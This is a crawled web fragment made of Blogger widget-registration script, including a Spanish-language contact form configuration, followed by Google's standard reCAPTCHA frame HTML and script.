_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList52', 'footer-menu', document.getElementById('PageList52'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6BF5OFEuuOURhBHM8hNAW1tDTveA:1769006072595', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nMSsinPIFyKO1DmfrnpzcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006078870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>